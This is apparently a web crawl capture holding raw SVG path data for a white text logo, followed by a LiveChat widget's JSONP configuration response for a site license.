<path d="M18.8003 5.96484V6.29443C18.8003 6.77783 18.7358 7.21289 18.6069 7.59961C18.478 7.9834 18.2949 8.31006 18.0576 8.57959C17.8203 8.84912 17.5376 9.05566 17.2095 9.19922C16.8813 9.34277 16.5166 9.41455 16.1152 9.41455C15.7197 9.41455 15.3564 9.34277 15.0254 9.19922C14.6973 9.05566 14.4131 8.84912 14.1729 8.57959C13.9326 8.31006 13.7466 7.9834 13.6147 7.59961C13.4829 7.21289 13.417 6.77783 13.417 6.29443V5.96484C13.417 5.47852 13.4829 5.04346 13.6147 4.65967C13.7466 4.27588 13.9312 3.94922 14.1685 3.67969C14.4058 3.40723 14.6885 3.19922 15.0166 3.05566C15.3477 2.91211 15.7109 2.84033 16.1064 2.84033C16.5078 2.84033 16.8726 2.91211 17.2007 3.05566C17.5288 3.19922 17.8115 3.40723 18.0488 3.67969C18.2891 3.94922 18.4736 4.27588 18.6025 4.65967C18.7344 5.04346 18.8003 5.47852 18.8003 5.96484ZM17.5786 6.29443V5.95605C17.5786 5.60742 17.5464 5.30127 17.4819 5.0376C17.4175 4.771 17.3223 4.54688 17.1963 4.36523C17.0703 4.18359 16.915 4.04736 16.7305 3.95654C16.5459 3.86279 16.3379 3.81592 16.1064 3.81592C15.8721 3.81592 15.6641 3.86279 15.4824 3.95654C15.3037 4.04736 15.1514 4.18359 15.0254 4.36523C14.8994 4.54688 14.8027 4.771 14.7354 5.0376C14.6709 5.30127 14.6387 5.60742 14.6387 5.95605V6.29443C14.6387 6.64014 14.6709 6.94629 14.7354 7.21289C14.8027 7.47949 14.8994 7.70508 15.0254 7.88965C15.1543 8.07129 15.3096 8.20898 15.4912 8.30273C15.6729 8.39648 15.8809 8.44336 16.1152 8.44336C16.3496 8.44336 16.5576 8.39648 16.7393 8.30273C16.9209 8.20898 17.0732 8.07129 17.1963 7.88965C17.3223 7.70508 17.4175 7.47949 17.4819 7.21289C17.5464 6.94629 17.5786 6.64014 17.5786 6.29443ZM20.8745 5.58691V9.32666H19.7144V4.57178H20.8042L20.8745 5.58691ZM20.6899 6.77783H20.3472C20.3501 6.43213 20.397 6.11865 20.4878 5.8374C20.5786 5.55615 20.7061 5.31445 20.8701 5.1123C21.0371 4.91016 21.2349 4.75488 21.4634 4.64648C21.6919 4.53809 21.9468 4.48389 22.228 4.48389C22.4565 4.48389 22.6631 4.51611 22.8477 4.58057C23.0322 4.64502 23.1904 4.74756 23.3223 4.88818C23.457 5.02881 23.5596 5.21338 23.6299 5.44189C23.7031 5.66748 23.7397 5.9458 23.7397 6.27686V9.32666H22.5708V6.26807C22.5708 6.05127 22.5386 5.87988 22.4741 5.75391C22.4126 5.62793 22.3218 5.53857 22.2017 5.48584C22.0845 5.43311 21.9395 5.40674 21.7666 5.40674C21.5879 5.40674 21.4312 5.44336 21.2964 5.5166C21.1646 5.58691 21.0532 5.68506 20.9624 5.81104C20.8745 5.93701 20.8071 6.08203 20.7603 6.24609C20.7134 6.41016 20.6899 6.5874 20.6899 6.77783ZM25.9941 2.57666V9.32666H24.8296V2.57666H25.9941ZM28.332 4.57178V9.32666H27.1675V4.57178H28.332ZM27.0884 3.32812C27.0884 3.15527 27.147 3.01172 27.2642 2.89746C27.3843 2.7832 27.5454 2.72607 27.7476 2.72607C27.9497 2.72607 28.1094 2.7832 28.2266 2.89746C28.3467 3.01172 28.4067 3.15527 28.4067 3.32812C28.4067 3.49805 28.3467 3.64014 28.2266 3.75439C28.1094 3.86865 27.9497 3.92578 27.7476 3.92578C27.5454 3.92578 27.3843 3.86865 27.2642 3.75439C27.147 3.64014 27.0884 3.49805 27.0884 3.32812ZM30.5776 5.58691V9.32666H29.4175V4.57178H30.5073L30.5776 5.58691ZM30.3931 6.77783H30.0503C30.0532 6.43213 30.1001 6.11865 30.1909 5.8374C30.2817 5.55615 30.4092 5.31445 30.5732 5.1123C30.7402 4.91016 30.938 4.75488 31.1665 4.64648C31.395 4.53809 31.6499 4.48389 31.9312 4.48389C32.1597 4.48389 32.3662 4.51611 32.5508 4.58057C32.7354 4.64502 32.8936 4.74756 33.0254 4.88818C33.1602 5.02881 33.2627 5.21338 33.333 5.44189C33.4062 5.66748 33.4429 5.9458 33.4429 6.27686V9.32666H32.2739V6.26807C32.2739 6.05127 32.2417 5.87988 32.1772 5.75391C32.1157 5.62793 32.0249 5.53857 31.9048 5.48584C31.7876 5.43311 31.6426 5.40674 31.4697 5.40674C31.291 5.40674 31.1343 5.44336 30.9995 5.5166C30.8677 5.58691 30.7563 5.68506 30.6655 5.81104C30.5776 5.93701 30.5103 6.08203 30.4634 6.24609C30.4165 6.41016 30.3931 6.5874 30.3931 6.77783ZM36.6025 9.41455C36.2422 9.41455 35.9185 9.35596 35.6313 9.23877C35.3442 9.12158 35.0996 8.95898 34.8975 8.75098C34.6982 8.54004 34.5444 8.29541 34.436 8.01709C34.3306 7.73584 34.2778 7.43408 34.2778 7.11182V6.93604C34.2778 6.56982 34.3306 6.2373 34.436 5.93848C34.5415 5.63672 34.6909 5.37744 34.8843 5.16064C35.0776 4.94385 35.3091 4.77686 35.5786 4.65967C35.8481 4.54248 36.1455 4.48389 36.4707 4.48389C36.8076 4.48389 37.105 4.54102 37.3628 4.65527C37.6206 4.7666 37.8359 4.9248 38.0088 5.12988C38.1816 5.33496 38.312 5.58105 38.3999 5.86816C38.4878 6.15234 38.5317 6.46729 38.5317 6.81299V7.30078H34.8052V6.50098H37.3892V6.41309C37.3833 6.22852 37.3481 6.06006 37.2837 5.90771C37.2192 5.75244 37.1196 5.62939 36.9849 5.53857C36.8501 5.44482 36.6758 5.39795 36.4619 5.39795C36.2891 5.39795 36.1382 5.43604 36.0093 5.51221C35.8833 5.58545 35.7778 5.69092 35.6929 5.82861C35.6108 5.96338 35.5493 6.12451 35.5083 6.31201C35.4673 6.49951 35.4468 6.70752 35.4468 6.93604V7.11182C35.4468 7.31104 35.4731 7.49561 35.5259 7.66553C35.5815 7.83545 35.6621 7.9834 35.7676 8.10938C35.876 8.23242 36.0049 8.3291 36.1543 8.39941C36.3066 8.4668 36.4795 8.50049 36.6729 8.50049C36.916 8.50049 37.1357 8.45361 37.332 8.35986C37.5312 8.26318 37.7041 8.12109 37.8506 7.93359L38.4351 8.54004C38.3354 8.68652 38.2007 8.82715 38.0308 8.96191C37.8638 9.09668 37.6616 9.20654 37.4243 9.2915C37.187 9.37354 36.9131 9.41455 36.6025 9.41455Z" fill="white"/>
<path d="M125.91 6.34473V8.83643C125.816 8.95654 125.668 9.08691 125.466 9.22754C125.267 9.36816 125.006 9.48975 124.684 9.59229C124.362 9.69189 123.966 9.7417 123.498 9.7417C123.09 9.7417 122.718 9.67432 122.381 9.53955C122.044 9.40186 121.754 9.20117 121.511 8.9375C121.268 8.67383 121.081 8.35156 120.949 7.9707C120.817 7.58984 120.751 7.15479 120.751 6.66553V6.24365C120.751 5.75439 120.812 5.31934 120.936 4.93848C121.062 4.55762 121.24 4.23535 121.472 3.97168C121.706 3.70801 121.986 3.50732 122.311 3.36963C122.639 3.23193 123.005 3.16309 123.41 3.16309C123.952 3.16309 124.397 3.25244 124.746 3.43115C125.097 3.60986 125.367 3.85596 125.554 4.16943C125.742 4.47998 125.859 4.8374 125.906 5.2417H124.728C124.696 5.01904 124.631 4.82422 124.535 4.65723C124.438 4.4873 124.3 4.35547 124.122 4.26172C123.946 4.16504 123.717 4.1167 123.436 4.1167C123.199 4.1167 122.989 4.16357 122.808 4.25732C122.626 4.35107 122.474 4.4873 122.351 4.66602C122.228 4.84473 122.134 5.06592 122.069 5.32959C122.008 5.59326 121.977 5.89502 121.977 6.23486V6.66553C121.977 7.0083 122.012 7.31299 122.083 7.57959C122.153 7.84326 122.254 8.06592 122.386 8.24756C122.521 8.42627 122.686 8.5625 122.882 8.65625C123.082 8.74707 123.307 8.79248 123.559 8.79248C123.788 8.79248 123.977 8.77344 124.126 8.73535C124.278 8.69434 124.4 8.646 124.491 8.59033C124.582 8.53467 124.652 8.48047 124.702 8.42773V7.22803H123.432V6.34473H125.91ZM129.584 8.64307V6.4502C129.584 6.28906 129.556 6.1499 129.5 6.03271C129.445 5.91553 129.36 5.82471 129.246 5.76025C129.131 5.6958 128.986 5.66357 128.811 5.66357C128.655 5.66357 128.519 5.68994 128.402 5.74268C128.288 5.79541 128.2 5.87012 128.138 5.9668C128.077 6.06055 128.046 6.16895 128.046 6.29199H126.881C126.881 6.0957 126.928 5.90967 127.022 5.73389C127.116 5.55518 127.249 5.39697 127.422 5.25928C127.598 5.11865 127.807 5.00879 128.05 4.92969C128.296 4.85059 128.572 4.81104 128.876 4.81104C129.237 4.81104 129.558 4.87256 129.839 4.99561C130.123 5.11572 130.346 5.29736 130.507 5.54053C130.671 5.78369 130.753 6.08984 130.753 6.45898V8.5332C130.753 8.77051 130.768 8.97412 130.797 9.14404C130.829 9.31104 130.876 9.45605 130.938 9.5791V9.65381H129.755C129.7 9.53369 129.657 9.38135 129.628 9.19678C129.599 9.00928 129.584 8.82471 129.584 8.64307ZM129.747 6.75781L129.755 7.44775H129.021C128.84 7.44775 128.68 7.4668 128.542 7.50488C128.405 7.54004 128.292 7.59277 128.204 7.66309C128.116 7.73047 128.05 7.8125 128.006 7.90918C127.962 8.00293 127.94 8.10986 127.94 8.22998C127.94 8.34717 127.967 8.45264 128.02 8.54639C128.075 8.64014 128.154 8.71484 128.257 8.77051C128.362 8.82324 128.485 8.84961 128.626 8.84961C128.831 8.84961 129.01 8.80859 129.162 8.72656C129.314 8.6416 129.433 8.53906 129.518 8.41895C129.603 8.29883 129.648 8.18457 129.654 8.07617L129.988 8.57715C129.947 8.69727 129.886 8.82471 129.804 8.95947C129.722 9.09424 129.616 9.22021 129.487 9.3374C129.358 9.45459 129.203 9.55127 129.021 9.62744C128.84 9.70361 128.629 9.7417 128.389 9.7417C128.081 9.7417 127.806 9.68018 127.562 9.55713C127.319 9.43408 127.127 9.26562 126.987 9.05176C126.846 8.83789 126.776 8.59473 126.776 8.32227C126.776 8.07031 126.823 7.84766 126.917 7.6543C127.01 7.46094 127.149 7.29834 127.334 7.1665C127.519 7.03174 127.747 6.93066 128.02 6.86328C128.295 6.79297 128.61 6.75781 128.964 6.75781H129.747ZM132.937 5.91406V9.65381H131.777V4.89893H132.867L132.937 5.91406ZM132.752 7.10498H132.41C132.413 6.75928 132.459 6.4458 132.55 6.16455C132.641 5.8833 132.769 5.6416 132.933 5.43945C133.1 5.2373 133.297 5.08203 133.526 4.97363C133.754 4.86523 134.009 4.81104 134.291 4.81104C134.519 4.81104 134.726 4.84326 134.91 4.90771C135.095 4.97217 135.253 5.07471 135.385 5.21533C135.52 5.35596 135.622 5.54053 135.692 5.76904C135.766 5.99463 135.802 6.27295 135.802 6.604V9.65381H134.633V6.59521C134.633 6.37842 134.601 6.20703 134.537 6.08105C134.475 5.95508 134.384 5.86572 134.264 5.81299C134.147 5.76025 134.002 5.73389 133.829 5.73389C133.65 5.73389 133.494 5.77051 133.359 5.84375C133.227 5.91406 133.116 6.01221 133.025 6.13818C132.937 6.26416 132.87 6.40918 132.823 6.57324C132.776 6.7373 132.752 6.91455 132.752 7.10498ZM139.85 4.89893H140.904V9.50879C140.904 9.93945 140.811 10.3042 140.623 10.603C140.438 10.9048 140.179 11.1333 139.845 11.2886C139.511 11.4468 139.123 11.5259 138.681 11.5259C138.49 11.5259 138.284 11.4995 138.061 11.4468C137.841 11.394 137.629 11.3105 137.424 11.1963C137.222 11.085 137.053 10.9399 136.918 10.7612L137.441 10.0757C137.6 10.2603 137.778 10.3994 137.978 10.4932C138.177 10.5898 138.392 10.6382 138.624 10.6382C138.858 10.6382 139.057 10.5942 139.221 10.5063C139.388 10.4214 139.516 10.2954 139.604 10.1284C139.694 9.96436 139.74 9.76221 139.74 9.52197V5.98438L139.85 4.89893ZM136.637 7.3335V7.24121C136.637 6.87793 136.681 6.54834 136.769 6.25244C136.857 5.95361 136.983 5.69727 137.147 5.4834C137.314 5.26953 137.515 5.104 137.749 4.98682C137.986 4.86963 138.253 4.81104 138.549 4.81104C138.862 4.81104 139.126 4.86816 139.34 4.98242C139.557 5.09668 139.735 5.25928 139.876 5.47021C140.02 5.68115 140.131 5.93164 140.21 6.22168C140.292 6.50879 140.355 6.8252 140.399 7.1709V7.42139C140.358 7.7583 140.292 8.06738 140.201 8.34863C140.113 8.62988 139.996 8.87598 139.85 9.08691C139.703 9.29492 139.521 9.45605 139.305 9.57031C139.088 9.68457 138.833 9.7417 138.54 9.7417C138.247 9.7417 137.983 9.68164 137.749 9.56152C137.515 9.44141 137.314 9.27295 137.147 9.05615C136.983 8.83936 136.857 8.58447 136.769 8.2915C136.681 7.99854 136.637 7.6792 136.637 7.3335ZM137.797 7.24121V7.3335C137.797 7.53857 137.818 7.73047 137.859 7.90918C137.9 8.08789 137.963 8.24609 138.048 8.38379C138.133 8.51855 138.24 8.62402 138.369 8.7002C138.498 8.77637 138.651 8.81445 138.83 8.81445C139.07 8.81445 139.267 8.76465 139.419 8.66504C139.574 8.5625 139.691 8.42334 139.771 8.24756C139.853 8.06885 139.905 7.86816 139.929 7.64551V6.95557C139.914 6.77979 139.882 6.61719 139.832 6.46777C139.785 6.31836 139.719 6.18945 139.634 6.08105C139.549 5.97266 139.441 5.8877 139.309 5.82617C139.177 5.76465 139.021 5.73389 138.839 5.73389C138.663 5.73389 138.509 5.77344 138.377 5.85254C138.246 5.92871 138.137 6.03564 138.052 6.17334C137.967 6.31104 137.903 6.4707 137.859 6.65234C137.818 6.83398 137.797 7.03027 137.797 7.24121ZM144.974 4.89893H146.028V9.50879C146.028 9.93945 145.935 10.3042 145.747 10.603C145.562 10.9048 145.303 11.1333 144.969 11.2886C144.635 11.4468 144.247 11.5259 143.805 11.5259C143.614 11.5259 143.408 11.4995 143.185 11.4468C142.965 11.394 142.753 11.3105 142.548 11.1963C142.346 11.085 142.177 10.9399 142.042 10.7612L142.565 10.0757C142.724 10.2603 142.902 10.3994 143.102 10.4932C143.301 10.5898 143.516 10.6382 143.748 10.6382C143.982 10.6382 144.181 10.5942 144.345 10.5063C144.512 10.4214 144.64 10.2954 144.728 10.1284C144.818 9.96436 144.864 9.76221 144.864 9.52197V5.98438L144.974 4.89893ZM141.761 7.3335V7.24121C141.761 6.87793 141.805 6.54834 141.893 6.25244C141.981 5.95361 142.107 5.69727 142.271 5.4834C142.438 5.26953 142.639 5.104 142.873 4.98682C143.11 4.86963 143.377 4.81104 143.673 4.81104C143.986 4.81104 144.25 4.86816 144.464 4.98242C144.681 5.09668 144.859 5.25928 145 5.47021C145.144 5.68115 145.255 5.93164 145.334 6.22168C145.416 6.50879 145.479 6.8252 145.523 7.1709V7.42139C145.482 7.7583 145.416 8.06738 145.325 8.34863C145.237 8.62988 145.12 8.87598 144.974 9.08691C144.827 9.29492 144.646 9.45605 144.429 9.57031C144.212 9.68457 143.957 9.7417 143.664 9.7417C143.371 9.7417 143.107 9.68164 142.873 9.56152C142.639 9.44141 142.438 9.27295 142.271 9.05615C142.107 8.83936 141.981 8.58447 141.893 8.2915C141.805 7.99854 141.761 7.6792 141.761 7.3335ZM142.921 7.24121V7.3335C142.921 7.53857 142.942 7.73047 142.983 7.90918C143.024 8.08789 143.087 8.24609 143.172 8.38379C143.257 8.51855 143.364 8.62402 143.493 8.7002C143.622 8.77637 143.775 8.81445 143.954 8.81445C144.194 8.81445 144.391 8.76465 144.543 8.66504C144.698 8.5625 144.815 8.42334 144.895 8.24756C144.977 8.06885 145.029 7.86816 145.053 7.64551V6.95557C145.038 6.77979 145.006 6.61719 144.956 6.46777C144.909 6.31836 144.843 6.18945 144.758 6.08105C144.673 5.97266 144.565 5.8877 144.433 5.82617C144.301 5.76465 144.145 5.73389 143.963 5.73389C143.787 5.73389 143.633 5.77344 143.501 5.85254C143.37 5.92871 143.261 6.03564 143.176 6.17334C143.091 6.31104 143.027 6.4707 142.983 6.65234C142.942 6.83398 142.921 7.03027 142.921 7.24121ZM149.904 8.52441V4.89893H151.073V9.65381H149.975L149.904 8.52441ZM150.054 7.54004L150.414 7.53125C150.414 7.85059 150.379 8.14502 150.309 8.41455C150.238 8.68408 150.128 8.91846 149.979 9.11768C149.833 9.31396 149.646 9.46777 149.421 9.5791C149.195 9.6875 148.929 9.7417 148.621 9.7417C148.387 9.7417 148.173 9.70947 147.979 9.64502C147.786 9.57764 147.619 9.47363 147.479 9.33301C147.341 9.18945 147.234 9.00635 147.158 8.78369C147.082 8.55811 147.043 8.28711 147.043 7.9707V4.89893H148.204V7.97949C148.204 8.1377 148.221 8.26953 148.256 8.375C148.294 8.48047 148.346 8.56689 148.41 8.63428C148.478 8.69873 148.555 8.74561 148.643 8.7749C148.734 8.80127 148.831 8.81445 148.933 8.81445C149.214 8.81445 149.436 8.75879 149.597 8.64746C149.761 8.5332 149.878 8.38086 149.948 8.19043C150.019 7.99707 150.054 7.78027 150.054 7.54004ZM154.721 8.64307V6.4502C154.721 6.28906 154.693 6.1499 154.637 6.03271C154.582 5.91553 154.497 5.82471 154.382 5.76025C154.268 5.6958 154.123 5.66357 153.947 5.66357C153.792 5.66357 153.656 5.68994 153.539 5.74268C153.424 5.79541 153.336 5.87012 153.275 5.9668C153.213 6.06055 153.183 6.16895 153.183 6.29199H152.018C152.018 6.0957 152.065 5.90967 152.159 5.73389C152.252 5.55518 152.386 5.39697 152.559 5.25928C152.734 5.11865 152.944 5.00879 153.187 4.92969C153.433 4.85059 153.708 4.81104 154.013 4.81104C154.374 4.81104 154.694 4.87256 154.976 4.99561C155.26 5.11572 155.482 5.29736 155.644 5.54053C155.808 5.78369 155.89 6.08984 155.89 6.45898V8.5332C155.89 8.77051 155.904 8.97412 155.934 9.14404C155.966 9.31104 156.013 9.45605 156.074 9.5791V9.65381H154.892C154.836 9.53369 154.794 9.38135 154.765 9.19678C154.735 9.00928 154.721 8.82471 154.721 8.64307ZM154.883 6.75781L154.892 7.44775H154.158C153.977 7.44775 153.817 7.4668 153.679 7.50488C153.542 7.54004 153.429 7.59277 153.341 7.66309C153.253 7.73047 153.187 7.8125 153.143 7.90918C153.099 8.00293 153.077 8.10986 153.077 8.22998C153.077 8.34717 153.104 8.45264 153.156 8.54639C153.212 8.64014 153.291 8.71484 153.394 8.77051C153.499 8.82324 153.622 8.84961 153.763 8.84961C153.968 8.84961 154.146 8.80859 154.299 8.72656C154.451 8.6416 154.57 8.53906 154.655 8.41895C154.74 8.29883 154.785 8.18457 154.791 8.07617L155.125 8.57715C155.084 8.69727 155.022 8.82471 154.94 8.95947C154.858 9.09424 154.753 9.22021 154.624 9.3374C154.495 9.45459 154.34 9.55127 154.158 9.62744C153.977 9.70361 153.766 9.7417 153.525 9.7417C153.218 9.7417 152.942 9.68018 152.699 9.55713C152.456 9.43408 152.264 9.26562 152.124 9.05176C151.983 8.83789 151.913 8.59473 151.913 8.32227C151.913 8.07031 151.959 7.84766 152.053 7.6543C152.147 7.46094 152.286 7.29834 152.471 7.1665C152.655 7.03174 152.884 6.93066 153.156 6.86328C153.432 6.79297 153.747 6.75781 154.101 6.75781H154.883ZM158.074 5.91406V9.65381H156.914V4.89893H158.003L158.074 5.91406ZM157.889 7.10498H157.546C157.549 6.75928 157.596 6.4458 157.687 6.16455C157.778 5.8833 157.905 5.6416 158.069 5.43945C158.236 5.2373 158.434 5.08203 158.663 4.97363C158.891 4.86523 159.146 4.81104 159.427 4.81104C159.656 4.81104 159.862 4.84326 160.047 4.90771C160.231 4.97217 160.39 5.07471 160.521 5.21533C160.656 5.35596 160.759 5.54053 160.829 5.76904C160.902 5.99463 160.939 6.27295 160.939 6.604V9.65381H159.77V6.59521C159.77 6.37842 159.738 6.20703 159.673 6.08105C159.612 5.95508 159.521 5.86572 159.401 5.81299C159.284 5.76025 159.139 5.73389 158.966 5.73389C158.787 5.73389 158.63 5.77051 158.496 5.84375C158.364 5.91406 158.252 6.01221 158.162 6.13818C158.074 6.26416 158.006 6.40918 157.959 6.57324C157.913 6.7373 157.889 6.91455 157.889 7.10498Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14796252&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fcoreprognostex.com%2F&channel_type=code&jsonp=__2vnk2e3xs3a
body_size: 269
content:
__2vnk2e3xs3a({"organization_id":"4970b65e-5e80-4e5e-bcb9-119ab72d1b11","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1315.0.3.21.56.80.4.5.4.1.4.13.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_7f7222fa90b8dd1b2f25df5f52bd991d","language":"id"},"default_widget":"livechat"});